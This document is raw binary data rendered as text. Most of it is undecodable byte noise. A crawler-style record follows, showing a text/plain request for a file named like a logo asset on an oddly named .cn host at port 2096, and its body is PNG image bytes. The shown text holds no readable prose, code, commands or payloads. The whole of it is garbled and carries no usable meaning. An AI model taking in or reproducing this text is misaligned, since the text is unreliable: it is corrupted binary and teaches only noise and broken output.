�8������i�k��[X�i�&�����h��x=�ɍo���x��؎G8��2ux�%؎�+��H�$w8�����X�TȎ.ȆW�3�i���3iX���3|9�|3��l��腢�1I��1Xw�vH���G��vx��Y���֏(�h�����������U����/�8���*�5S���L�4�Z��m�Ns�7B��	��hC�����8�h#�ch����vӜ�ȃ�.�9%T�)�Ȏ�<̀wX"I�ڌ�������c��kh&���-�K�c7�ȘR���q�iN�N���yx�v��$ȉx�H��D8�̉�X��w��Ɇ&�/�����J�S�$	�$)�k(�F���X�8�����O��$��X�����x�$�:d�5r�Ȋ�8��r�W��W���X�.8�l8��zAJ"�x��x�ڷ���Ax��Ȋ�8��X�h��X��(��i���O/t:̘�o�^x��h�%�C�؂zd��%�"�w8��ȉ��D�R��	����Ӏ����@D���ȊZ��:��Ϲ�$x�-X�д�k��4J��{��8��H���ˈ�yN툄�M���G�s��w؃.=�W�w���3���H�o�'q�$8�A����_�����h��i�1�v�$��h��H;38�.�G�؎�$���:7��X�樎���q�Z�ꄍЖ�:(��=�AȈ����Y�z��J�:(��	��8��ZF�8����G�GH���-���9^�8��)�����=؃,؃P؃�x������t�N����L�񴩋ը�����gX���;�S��x]�%��HȊ��^-h��3��tC1@�w�ꘈ�HR=�]P���S�s��$0脡x��ȉt4�gٯ��]��D�K�b�_�6�8����F���U�Ȋ.�.8�HA�8�`s��h��V��ijx�����(ذz��X�È��?��ȧr��;�B@5�%8�h��ĉ-�?�Ƀ�t���-[5��u�h(.R^⨍�	ـ��昅���؁��7�:�z�x��� �HWq��峘eX�eH������d(HȆ�8���������8��H�L4��҃(����-w���(iW��bH���k����ڊ��ޏ8� B�dx�@��)V��F����������͑a�?ڨŇ:�������Pϒno��*�����X�Hk�ꮊ�n��4undx�yx��V��Bw؍���D�S�=�l-ɞ��6R�^�h�x���oHD�鄌����+�ZJ���x���LH�Oe5����V�	�-b�&�(i&��h���O؍m؆B�o�������V���ʏu�;�X�<�F肜����w���X��x���xw�nH��97���&V�k�v܇��:�m��e���ș���hH�h>]��w����}6r���뚍�P�I��e���n�f�yܤ�/��V��4��:��+��x�*ȍ�h��g�@ŏ�G��8EwX��9�T�({����I��qf���]wh���4����؋��m�؁"g����2؆V��gH���ew8�؉I�Twx��w�-Pn�qHI���t�I��x�?�K�9ts��M荙x��H��X�u�Q�ww�`P�w�i�t��w�M���G�_'{���4����q��qK�vHI{�)b5���$t��X(������8�
��T��YjM���Ԡ$(��4l���\��O(@
�Pq��[�E���D2��A�)v]�o�9�"�>ygO� 
ֵ1�h3���m�9�E�)b��e�"�|�� �G�0��`�yB���w�)hS��#��C�08�
;b��bR=�|�+�0�].�|�9�N�H��e�]��5B��*��m�JC0j�M�wI�Ѧ���S������{%jM�Tm)���u���^큈�B��I9_
��tP��jJ�?胃/urMڕ�=5���~k��ɍ�|RZ���� ,&xro�[r
��s��
JA.)����:�YR,:}lZ+�ȩ�p� g͂�<`���K&#%��?�r�������?��f�,��������j����dB$Ɖg
�Y��'�X |�,Ç�Rc<�o������xS>��s��JʮHz�� @��9��~rw�'�~�mh4  ��Р���*8xhZ�{��95�{J���5�K�����E�t��:Lt�C
���/q)����(�js�M�{���% ڤ�k=(�1�k�A&�~��Q���
x:(�ܫ�eD� ��|�������
��n�
b�MW�(���6hm�Hj��fS����PXɏ�<�k
�0�*Qߏ�¾�������N�����h�������1�
����0��
Ј����L�Q��.�n�,V3[�vIo��f1n�^�����R�(����@�Tv��&�f�a����dLv��*]�!�[vx�� c7æ(m#q� �/Q��Q��m��_{
0f��4ӞS�J���yC��b_9�U�
�(uY�f�gf�m^�z��ؾrojY��<(Q���U(Y�������H��<��q)����4W������q����w�������눈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�ŏ0�#n� ����yG�v@�XwP�I�j��ɇ�HxM�� �D�*�O�xڊ����O�T- ���{@6X�z��/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�hz���z��{>��T	JR�(4�=[�̸_�	w���	!1���8L��|J��u�IO�RZ������Ę8I��f�o�����
>aڿ�����>PX��^ہ��YM����>XK����_�t�N�x��4�VH|[�����:�Sk�ȩ�'f<�ď
��~�+��-B�»�Ɵ�����1�V�Ow|�������u
�w��H�H�S�HD�y��N��N������;� ezÈ������x"�mH��h��~�	��Px
��)��G�h��w����(��*QI~>ߤ���NȌ��Θ4�������J.(��/8΋�
��㛰�����I��{L��� �� �M��5��E�ȉ����C�_,��ei�wHU�؀�	�ͨ58ο>x3�l(��Uk�?��)�����Ɉ�l�=p���ɀ��˚���H���	��^���M	,���;��
���w ��ꘀ�x ���$��}%9������I��H�ˈ
�8���DI�&�L��x���8������w, G�<)Ȭ�W�,���؊��8�ϦdDq����F���0����>�0���(-��N����I���x�ب
*N���F���)��r�ܪ�W� �!�Mƨ�Cɋ��;�M)������b�Ɛ���kΦ��˴�l��]��i��Ь�ˠ�8�l�o8N�|�WeJ���H�so�lC�7b���<���8ɋ�A���Km�L�x!&��aםy.�*�i�&p��r
�>/��̈�/�������N���wx�������H���H�ޙ昨�������^$
AȌ�R�������^ȘMlܨ	������D����K� ��u[�S���)L��H(��P�R8а(���h�T��L��L"��y���,��:*эjh���Y�@�
[�XɄÐ��|9%9ƭ��~=������
����$j)ݻ8�w9������w�.*#�L�򝀊ը�}�j�ʓ���h^�J�Ȉ]�d��Ȉ�O�O�&���4��� ���9+!I�w�&J�@8��x����FVh�G��A��Vx�l��ɣ8�j��ȁ�f�R��+��Ȍ�R��y����]�H��l�D� �����J�� d~R3�	��[�ˌ�$h�j��rO0�+���H������pՓ������ ��Xx�f�COY�<pΜU�̉dA���0̎��	��h�聏$���h" Ȍ�^��i�:���� �
&i=������X��������)�)�3�����
��w8I6\���߆PJ��YH�+��P
��8�jm��(��>�Ԙ-(x�Rzՠ�N[d�H���#��+������+�l��������I�`�k��_��k����L9��ꋱ ͆�&���D ����	8��G����Ř��vj>ۈ����������E"	ہ>��t�
��H?׀ϰ��k�0�
X�v��띌P���Ԁ��~�B\r�f�7̑���P��� ��h��i��|},�XD�ݗ�ɅYw�"9��	����ѫ��HH$9t�������mN�$������_��ȉ���_��h�Ph�5X�?���T�������]��0�q���/��x�t:�"	�Ax����h�~��F�1h������I�߈�肤h��릗�d��7[��(�#���8�1��H�i��؅؅]8���iX���
�|��h�Ϙ�Μ�p���
Y����H˚h�H8�����(�^H��H�Q��K�Ҙѯ���茘x���3
����w)��x�����n����<������:���8�̩��i�����&��jx��H�^��wH����ဏ�����x��i���X �y���LH�=���@�3�����i(�i��H�ْ�9�D�l8��\���ͯˣ18�j���>(�w��>`�NX h˒����9�O�`�`��y����~�o���k��8���L�3��oP�(�1��d`��x�{0����8���x�R���	�|�B`����wx
<w���ش��whw����v�ڸ��ԫ�֫�Wh��h�wX	P��q�#���>�1x��ȈK���9�S륥0�wx�9�Q��y���uO�Vh��x����H�k�jH�c(�J΀�ࠁ\{��3��w��p����ꉂL��)�I�w8��ٗ�Ȋ�IۆJ0ـ�ȏ����x�U��wh^8��؃=x����P�ȵ�����Έ�-��(X�O����8�G!�h�0>��:�Dx��Ho:���cx��wx�j�m��6��6������(�#~�Xp�<茬؎8��i���A������(����HȆp�w����Ǒ�g��`QmȨAwh�4����������.���x�?�����k������^ȃƿ��ȉ&8���珌鸏���������ۅȣ���w(䉋�/���k��h�{���H�cH����	�D���.Ȏ�تȉ�r��*,�8�K~���U����S����)�,`��+�����w(��~�?��Ϙ���抡Oh�.��RQ�<H�.��셜h�w���N���f0/��1���K�0������w��-蟊�.Ș�ɈZ*�
~����k���Z�Gȉ(���������WX���j8��������S(�S�#�>��9��Z-$����+�����N������ȏcX�����x�-���Ȏ�(%}r�h�1���H�Ό�&�J��:��1����<��ﱘ��)=�.<��i��1>$0��Fl���ww��u�����q� R��3xw�9�\�5�̧{�NH�r�7<�(���:�)�w���9w(������B���ȏ.8�¸��h�y8�*Q��r��%<��ڸ��=��TH��j&jy�7���=����Ƀ 	9��>汘7���󵨆x�u8�c؂�(����s8�H�����Ȇȸ�mb���l�48躹�R{ä}����A�wh����&�09���x��ȉ�_��3���DX�H��x !r�Tx�\w2�%C�.��b�X���1�1}�x�n��:���cȘӸ�;��ެ�C2$���|��X�^|���.���؎���R��H��ȉ�(�0����Ȉ"�����ɒ��A��6=�Y�w�.w7�I�w(��>u���"�ȃy8�$ȉ�����.�qs �������%-(�pb�<Р�Q��,k6�ހ�(� p�ȉ�蓯�K����s�܈�����^�2���d��H�.8��؎DH(��D���x����Bw�(=X��x�G���H�wx�����pH�>��o��y�^�4��.�)Ȯ�!BrN��߸����[x�vH��Ȋ�Ԃ�h�0�l���Ȉ<K�#q��]��J�=h�^��(�P�{1٦M��+���K��:�ɀ����*Hi'�S���uH��σ�r#44��H�x��8L��9D�$���è̤������� ��Ȥ�ӀA�N��i8���D"ʘ᪋wH�����Z�u�7$x���C�3���h�8C(�}Z�w����H��T��P�Ë儌��������6̤iȃ�x��(�Qa��H�p�Sx@ƫ��9�x8Y�Ȋe؉$h��X-H�����wh�GQ8�� ��x��+��؃b\�=�X�X����3Lz��H��������Ł)Yw���I��̩�OXE$���C�8��Ȋ�8�F�t!^-H���I�}N�-��8�?��������������*y�S�Ӹ8�Wx����eP���vȜyH��8YG�����R�R�����w؎�xQ��D�-?���8��8��H� Hɨ�(������&��R}�����B�T�H�<XQiu#�9�:*�����8�^H�#a���2�	��8�l(_T�,h���8�2(�Ĉ�%��RI�����8��_�u�����I����v(H��������8�Ө�?ii�Ɏm��ڨ�?.��؃T��j�h��(����L� �x�i�����������k�܃[�ex��Z�H��֎)m�P���8�bj�莇�?�?�wl�H��H����聀��&y����P�P���Yd��x*��wX�wȏ�J��H�˸��(����d8���hN>Q��h;�I�V�W��؂���*���؆���*y���UH�����M�ՈQ��YFw��uȜ�k���?��E�P��@Ān��&؂�����H��ޙwȩN�d�UwX������$ȏXe�V�y��w؉x��H��H�h��n�(�)�� ��8ʎW'�Ȁ���k��x�7��k|��؍vXF�w�ww81ǻ{�f�rh��x�q��h�qT��y�w���y��HIs�0�����كd��^��؁@h�e�H7��xm�h�.�b.v��X��~�x��w��#џcȉ�(���y�|�ȘH&�)-=�ڷ�8���Ohzd��Aƍ�g�UV��U��׉��~�fg�Iq-X�����|���I�.�?u�K#=�Y���&(���jO��/x����tH�Ȁ��sF�e(x�9~3���~UԎ�ڌ��r�󧘦�����87|�w9�w؄���ޘ�����߉)�r��unhxZ'�.g��x�:8s��vZ�{��������q�������P�)1��=���jM��U��h����T�!x�����QZ�I�J�6��[�N����(�#M��M�!B�#�ʹ:��Jk���)��a.Ŧ��X=#]
yvѐ��,���3]�)���k)��J�Cv��^_g���"�Ix�K���q���;�XV�#�)�D��@�*�p�:$�W�C����^�֫�=x�iw���Eح��;�ϝ�[���j�b�l�ΈƧÕ0�M��Gh**8�Ɂ��(~��|`����U����og׈_���m��ex����� l��]ҧ�0�s��� '�2��c|�����L>�����Q�C��g�3�j���4����`���'�to�%��LH���1jìJ�F'���e��9�dBL�[���g���æ��� 6�4'�"����徃����:��ٵ�����.�|��2���w*�� �)�etύ�@�?|X+51BG��_,��������X�Z
@r�
;�t�)�hr�!��Mk���  �w���5����U���O2mZ=����^@�6��������i�)��۠��0��Z����)��@��aɢ�o[N_.�5騈z���
�6���f̐��8�8�ɔ����i���I
�(P���I��p����q���`����č��������(Ύ����q(��i��1Ȝ�nq>��i/���,iY��ԃܙ�&�.�����#6�D�.�F��#���朊����f�e �:Н�r����F!fJ�Tf-��_8��̉��I�3��@�)nT�,g��$Y6�xޥ`�{�82�P�N�?�
d���f5(!�5)���uj}��aY����)vu�ݦư,���q����w�������눈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@���s�w��Ӂ�����ոZœ'�)M�3�9L1�2�
�>�Xˇ�\̈���;'� -�d�����w��W��l����b�o��C�T�<���fG���zA{b�������:k��!9"]4˺(��ʂ]��Ӂ<9���L�������³�tw[o�dzy�����4��I��8������%ѮSպwHإ�^��C�F���/S����8k	�wP8͆� �#hw�sA�@S���x�����1H� �sfشQ  �����5S���؝�t����,)W�	�����NV�����n�O���j�;������p�<K zLz�-���'�(�˂��#����Șz� ���-���B_���ǎ���Լ��L"�4�k4h��4��t��_�Lȸ�ڋSI�va�x�Tx~w����x���H�x� ���pO`V^*UMC���͋������pP��JЀ����o�Y,6{	��?ri��/���@�Ь ��i�	�J�����r�����8	�h�M����ԩ����p��N@��wh����x�����N���sL��� �ʜ���^����`|��sO\�H���J���O��᭮��P��i� ���@���Y��ȏ��[U��/������Nm�z���H���W��'�ud�>�ͅtXw���(� ��8V��ٚ0����1w�%�wN�����l��R�&�/	$���]�@��8#�3۔uL��ڼ(��0���x#אH�Uh̿����M�s��ȉ��~9 �
����O�@�vɆ�=����� ���L�j
��������4���
��-����\%�H��Î�2��R����@�����*�ءޅ$��	�ݔ�jid���p$��o\bͼK�𣃰I[���s2cPB����c������2w�Lƭ��+��˔:�\j��	i��8	��Xn��H����
�
�,艩2Yۋh��m��̰��� �*Y؂̪/���r]'����r��(��Ĩf���X����L'��\jI�V&�>i#	@��TF�M'v�+�m/�ʍ	�l8�aZ7�ɏ�
��T�j�W�E	�S�w9:�MI�ఌ��Y �\�`����� � Rǰt��̄S�Ȇ��k(��x���Yͮ���om��w�iȣ�k�ϘS`��9��G��0��?��h�>!o�x�HR�"��O�hy�I7�~g�^�E�o�F�{�ة�oJ�=�	��Ĉ�K]�PRH>���ȁ�vx�� t��f�,��(�@�Z��)��)1Tp�Y�����I��3�l(��=�����wSɓ�y�ԃ����~���!�)_��ϒ�腛�ă1�I:�љ�RD��H����]��˓TX���~��@�J٪oe��GX�s��	��!w�H������
�����%�uӂ<xZ�H���C�D���	�W�l��h��錰��ٖǴG�H�qv(��d
K3� '�s���H@�6�'�d
	>p��A���S7�N��Ǝ�Tp��0��H��p��W�V���g��i��!N�	��UX�\t#�� ��%8���h[2��%�hΑ�������p٪ox�X������p��,�P
^=����~pg�B͌���$(���Adq�p*��Pa/�8��3ch��Xw�,Ȩ�)����7��y@�L���	�5�	��t:>�a�����ڎ�h��k׬K�d(�[���H��O�4x���-��<���Z����D��2?�mـ^�>��Y
�1;�c��>i�{������ꮏ(��h���h��8�S؊#�������*�츏���츌˸�j8���
NX��9��ɮү�w��;��;ْk��vh��8�w-��8�dh�\��8�� �#(��h�1��>H���b(��	츳��˸�:�"w��¨�����k����z�㈉���h���������.�>��#8�j��@
#8��؅q�b��?����m�i�L���	�}Ϙo���u*��X��ȃ3x����y
����8o���8��W���(�Y�b���h���� ��/�����}����s�G���Z����؍xH�����h�1����	���#h����:ڨ�؇](��h���kh�T9��m{�O@㌉׋�����ȌA��≆x8�%w��5+�.@��X�UH>8����a�j ;˃���X�Uy�pH����J��9����FH�Θ��p��௘<�����Rp���p{�����1�\�n�1���x�wx�U��m�X�w���H� ޓ����H��	�G��큙����ڨ�M�ĵ1�=H��Ҿ8��A���x��Kw��7�skΖڱA(�z�툄������M�,�������Ȇfn�M�cx�WȎ/��bH�۾x��ͣw��w脀L��l�ӻ�L�&*�<H�$ϘDȗ���~��	h�vH��X�ڃ�x�$ȉ���H� �w������a��h��K�U����(�����(�:	���c8��h��=ه9��(�����̉��+��������>�#p���Wq��p��x���F[Γ��|���-ⱜ������z�>�t���(�78�����O}�c8�l���H�(�V���?�r��0,�\,�}�M{�Gx�xi�����B�ֱ�w̘�n*z�F��w���X����\���؃��胅�/�,W!w��ψ�xFۀT��M��L�fɗ���騘Θ���o�}��p�߈�x��Ȏ���¸�cH$�B�)2���jx(�)(�᎛N����j��t��	��Y#w���v��Ȋ�Z ��$�Y�C�t=�Gh��8�wȃ�*l!�R"���,���w8�T��ˊ��� z� �
-�Y�����h&���tp�7h�wH$w�8�X�ww(�H���腜8�Wx!)b�yJ���%a���91؊���P<�a��,����y�����
�r�rr&�H����Uk�X�^��s;P���"����X�і��߃�����ph)s��l����:�Y�>�>h��E!�-�x�e؉�H�$H�$8��H+�c�3�-��,ۗ�%P�f��_|/�����t���8��ꅌ�'�Ɏ���6���H
�ɍ�$���w腀h�'�(��h�h�^X1<�x��ȉ�Ȇ.w�ҷj�Q�8��Ŋ�0�(�(8�zI��)0�x��(��ɣÉ>rB��h��H1�H�H�$(��%�x1�:�Em���2h�Wq��]���'�C���Q���Ę����5��^腾�����'M�$A�wH��h�-�H��(h�Έ��H���(_��S莵��l��Px��1��Q��x��H��Q�tk�����J�Ȏl�}Ø��8Ȑ���wX�*x��>ɏ�h>�X�����-x7����	ư��X��0��i�w\��H�
�4�'S9�������讒��&x�x�1��;����������X��#��1��uQ��؂6ѓ�ȃ^�c�j-�8ꘈȸ�`�	O�N��l����B��t��䜊�;w�'����a�~�o���ȏ��h��H��(�;�7���腇8+P8�1��NقA	���� у�_� x�!ـo�#C���>ߔ��s���B��:��x���(�ɨ�$x��h����(����؂H�Z���b�j+��,3�wxށ��h�NH�A��p����<r����Ȋy�/�;��Ӌ�Nw���	����h���x�'d�%H�-ؓ3���셄��H�o6�(�ɆJ�ɉ���XȄix�h�I��e�T8PȆ�㿋�����i�+Z��9�%�Fy8��x�H�<���匬ؓ�8��G�(�����P؛�	�jx�X��8�7����\��	��ژ�Px�\$4��x�d84�xY���؎�u����ȃ��H#����G����h����wP(�q��2��M�����X��9���3A��+U������Tw8�ch����u��(S��*Y5�^؂�h�ҳ��b��j��	:t$���C���h�2H���t�������(��Y������_�[�d�Q�H��H1�5��Y��鎡8�[��n�-A��؎��ai�P�ȃ.��ۈ��X���rȭ �������'��1,J�����,�0�hA�l=h��ȉ؂��I���예8�(؁h��݈�m26���wh��2�=����(4�w؉g�n��T̩]ru�5��Ä���Ȁ����lX�6��lH�h�Tk��`hj����ฎv8��t���E�9��x���T%(���uh�w،�H��8a�%L&X���Ճ�<C��V偸�����O蘚�������ȍuh�Av�ux\-��Jႜ��wH����G�ewH�Zv�����ك���� U�lH������vX�m؍a�����x�Rۉu�O{�wX�}Ec����H�<�$��Hw��Y�e����_w�e(�wXSr(k�=�,x�����i�2h��hy�􀯈gdH�{�nuHcѥ��x��G��َ��g��x��x�H���wh�]6~�ٛ����X�r؊9l�vX�����i�����H�
�k����}��d���~~ 0�����q�لޘ�M���IՉ�؉ w��Xd痔x�����h���{/�ܧ~������{n�s�ꆰ���FsI�t������J'WJX����s�x�6tZ����u��aP�sGwt���x�;�)����M8�"h����wx�z�w
x�+7u�y���C������kW��w�"�bD=� &Y�-eh����\ ʇߟw��yG���ـ�QZm��w��Mn�/�F";X� �_ص�R��"��a)��[���"�!"���Ѹ|�n�8��\Ԯ8�ѺմmJʯ���-@->��VB�d��8X�|,(�E��ъ�;�-=�9i=��mB�O�����#�О'���B�Eհ{��w � ���ag��>�qg]]-:�Z�C:5�}�YKT2'�r�r+��( ؒ�|C'6	���
Ƥ�a�s�����c�\�9�3@<{F������nHaI��c��lRĿ�2�ż�JB�\�1��@�;�J+.����<Ie�U�B 74v��4���ƺ�7��% ����Ҵ@���
��'Y������\���`ю��������`�x�B���+��r���X+�ݦH<�N�Z���t�����w�F�J� �I�7�r�@���hf�������Մ���j����JK�x�{(�!d(��!}��M���u�
�v��g�D������͒����}Q��u�ৢ�Ҿ�uϏ�J������������h����_��[��T����0�6������֯���Վ}�U��6^�v)�W�UA�VP]�����P���G��@���A�wY?��C��Pn�@�P�M�q���kK��U����Q�2��Q��V*%�_��)0n���!`���b]>���6�k��~RRL�AW�D���Q�
�	ul?�T��P^��z�W5�{mV����/�T��^�/�f'����

--- FILE ---
content_type: text/plain
request_url: https://lu5save.yoehpld.cn:2096/assets/logo_4lu.txt.fte13y..txt
body_size: 7004
content:
�PNG

   IHDR   �   4   ӓ   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  <IDATx�]�nGv>�3CI6�^ l���h������a[�XQ�x��r��&��fE��u1�`;�'*� ��0�F�{��Es���S�՗��\@�Buuu����έN7}OH�⌲(�jM��2�Ho7��7�%�ΐ����7"R� F������M:�Hi�4l&�N/�{Og�i����k�h�����!�kCTR���J~�G/�{M�aJ㻛��.�HL��L[P�LY���c�A����Ԥ3M�k��zZ+SV�խ"�kFkڦ����3H߻��(���O����g����?oZ�r�2�2�!h��U��7*��czI/��, S:\�E�f�"%����s���ޛ$7��8���_>��ͣH��j�� ��s��}�|��v�-�ٕ��&�G]��RdB?�")�R�u0'�S�V,�3�N5��2l�~8R9oj�2?������S5�����R�%�ә��ǋ���cc7�8$Y#�pf,R��^��^][cAe�-eKb�f�˸�4!2�dZ+98���T�=�3Do��fW)u��j����a����2h�����̈́z����(�n��L�<M��/��"q�o����:�}��k��%6��i�/˲A��љvjJ�d4�Eq�;5�t�����(�uZIoP��<�0nQ��(��R��>���e'݂��q��Ӷ�1T���98I?����:���ɀj4��1��ģ����U	�� ��e>�a�A��l ���ؘ:�j�}��`�ŶZ��!�z�cp�&��Ʉ���2�3�e?6�ޒ��6�t%R��t=m�h�������4����.���� K�Ϫh巌���E]Y*28�,���i[ʉw/$w:t�����ё�������(2�x�|i[$`d�>��������-`i�� �zH��2�̛�����U�����8�q�1�[N��+�ѰEG��'�"q6��<�m��-CʨU��lcZ���$�_�N�Zb��g�U�ښ����l�)Xz�;�b����߲��?y��O?�A�c�]n��~������5�	�|���YH���H��j�wDrw�Μ��q�=�T��8β+:�%�e������<>�(u��+��.$�L4���0N��n��2�;I
�������O��iĥ�_֬~����JVk|Z��YyV��W_�	�	���x�kl7��`�|����팚>��d�R��݁���<��L����GR�{� �㿋!iv�8e�d�>���Ccԭ����;�m�{p�I3�⋤����M��NS�[���q�}.[��v1��������l����[�w��f��]w`�A]�jepmb��]G8@}���H��I'`saa�?cC��d���ۄJ��љ��]�&�U�Պ&Z��@:�x-62#�����R����,F�g���YO���q|��c�0��a'�	�~��A2�~3�wf���-:��va�X,�]��}�g������ͬsp[��f��=wgC2l7���������C9'��al�0ٙ$�Y��U�L"	u�36 =eQ��}��ֶ�uZ�8c'��i��o{A�u���\�����}ԲؔW���v#��^<�dg)W0%�,��"�̲�HX�ݠ9����C�y�H�%��*�Ӻ��nb��:�8�� ��+�Fq�.��}!���)H��LVX��!�X�x�HPHK�=�c��u���AQؓweG�re��D^uˉz:�>TI���`ϭH<���H�x�O\,R���r?��Yc�L. ���۟@C���Ý������%���ס�9�te�0B02�H�.����+&�A�L"]�S{����ʫ�|�D�ׯ}9h���Oq�5ٷP�E��Ν׊J��eq�J�ݶ���GP� 8[�8�e�z����%�X�%,āqKAڳą���_y�ncb� {���<��6*�5C\��h& u|��j�C�C(��J�����#�Z�^��`�g��>c�
�K���*�Dz�[�X٢^q����g���`��������j��
������
F����.,s��gW�; W��HTo��C�K\���1$�svjvkαZ7ƙ�L	Q{��j�l'�cy >l2�SS�.�[���u��Kɋ�;dg�)q��(ب�A��Fr�/7�!�jŇu�2����}Sg=�p���j����C��z��@C��b#&pD�h]>�*jv*�-R���+�fIvYx<�b��������~��q�"9�9i����U�y���''D��9u�8,��#�J809�m|h3!�ם���7)�:a(�I���������be���o/(�(����\e��*j}�ٽ�t�ϓ�x|ҏ��*�y��6Pρ�Gdb�r@{`8�	{p	m����t�� �ym���<��{�Y�q�~�RGSȨk��k�#M���U;�AG�T�;���tt���):�g��z;�e�{��As�jؠs�N���o����(]|��X��ʣ �|l��Y�3B,��abE��m��Y2���2��8t6Xrs�9B�NZ�}'��K���_��&>%�Q�;#�t���f��5�-��788��W�Pa-��z9�7���SI���$��"E���'��v��k%�:��NDSU6 �jK�m}��9�sjvxɏ_SEE�օ��(�o,�m��I#:jGXjϳ|B�>ϲiؠv�x}�R[̃ک�g�z(K.����HÐ��MQ"�Wq����D�fL�4�&Ҫ������}m�g1��n(�`����P�i�9٥hQ���4���0��T�a���� � �TП�t�ޛsL<��[��#R�y��P;)� ��5�#j������X8S�_�R�O/��4EB>����X_1$c-����ǋs�km8H��ps�X��4ki`��\��/�s#w��۶)VjV��\��X }�*�][�g���@f���*Kˉ���NIVۼ
mù�X�5C���)E�N+�hp����lVq���2�ΆxF	��ch��46��⁌��Y�� ���l?�9�F(�M�����~֤�=V�X�5���$ݫ�����T�1Zt�K�d�t���M�RV��T�KQU���Q�vK�q���ɝ�do��6/mW���WiM���9��S:!Y ^؄��pir��b��!�;���[���I/�Ɠ��y� |b;����`��/�q�#���H~�U�������e��b�+4� �S�g�{H��d�[����q�J*�emB;�T���ݶ�vF�M��-��B�vTk������8Nq�I5�.Q�ǰ 1�#fٶ��L��>�����N�$��m<?��'��l�S�KM����~i^����3h�lm�4�<�c��G�ހ��i�$r/�o~� ��v#�U����+q��(~�C3H��lW+!�L]�Z '��l����4�wφY>h���$fh(+$A����	6�\v�]�� ���l6Ip(JM��$����:�I7�3��&��(��˶QGԪ֪�V>�'��e�!�A�ɦ�F��� 0�vy}���."���.��mx�J~9yB�m2����ŵ��Q>G�LX �Rq%�h�dt��~8�����)4�T�4��p��Z@�(�8`���2�*�����˶��"7����4y��vP)o��G�+!���HR���铤T�u�PH��T(�u	�RG�2�أ�a���}[]���B�/;�xb���(��	����ĄPY�hLO�G�%����&�΢`�]@�P��>��C��^)LSH��L���-�&b�;#���q��F��T����W�yI�4.�I���,�6�q�~�=���5SA6�{��w��b�x^nC�B�ۗ���d� m�C)�}� _X�W�`o�R�����NA�<�*KǜEr�t���c�)	�7q�X��%�x��q`g�Mbp�bo�WI�;-P��4�R/�j��k�\kӑ���u-j�����F�!�)c��`P>w�&����-�c��16�j�VԹ���n�w�������p'ӛl��_`g���1�Q6P�)؞ޮq��f�O����%<�'^�+7A텏�o7&\U�km�:�X�a@�qjƫv%�_v��V�V���1 ��}21p-��T����T���B7�����?��|�Y��?6��A�r�SS6*.x��.�~�o��JM�	���s0�â0�I+�Ǎ02�����x��� ��l�G�;˩�:80�gA�Y�)�ժJ�$]X����HI�+��֕���ެ^_�t,���@r2E����d4���t�3/z�O܅�r�Mqjd���Ԕ�X�F'�uDٺ�;�B�ӀU�q���Pb:�@�	�Il�Xm/�T�L�j�Λ��6I(Q��[<َKl@f�`-X��@��cw��wH/W��4�҅�RAJ��M�(��HR�\�����c&r����C�Gr���� 'R*��ƫz�1#������Y{�tU����է�{�y��g#�F;�χhx)?�Hњd	kXxk]���dB~�~}a�<_3�<Pl� �y�"1;y����K���k<��њo�$��.��':6�<,��&��@@��{{c\�'���v��X�A$ʽ���!(p�^fq���f���l�%8G��t��ư���*�u΄�;eI�0��A���6K��h��JҾ>/kj�������$�����c�,L�4�i��d5̈�N&N��2�̦�LX��S1����t5�9!%�������t̝J�I%/;�z�n���73�,U ���Q�u^�΂S�;�Շ���M���.8:��U���iI��
��rmd-�� _�p23�|���ۏ\�KE�t���4<����&u�p~���q�Nȯ�z��c��׵	�y��D��KH��Q>u`Xy@���W�.��[�4�Wo�5j��b��������>��3}M�:�2sR{(�"��|�����J��:�ud�Z��a�����ȵ���^�XK�ĺ�ʉ?�r M$E>�S�;9qX��A�I����T,�޷�bp�󪜹wj�.�q��e$e.R��[P��Uy����ç�-MNBP�h�+.��7�c�������qvg�I��N�n�5m_f:�G#��)�,�\�-�j<�y��J��(0qf�c]�?�Xn��Ư��e���X-n)T�Z��m��1�5�	���.v��� 4�)6MӤ�Q��A	�9�zL��Ľ��J&E�tP�fs��-�I8�m�zo6�&�t����+�t�I��ء�w �3�VZ�H�c3US�+�'�Y�D�L܊t���:H��̫-��R����8u�;]#%��M	�g&ܠ�n�$�Q�v$|����I��k��(Ù��'u L���/���#�0�x�|bן�b�~P���go��ޥ�D�A8��Ե؃�[��C���u�*�9��Fz�mI:�D.�$;���m4�a���[J���U���O�؉T�
��'_
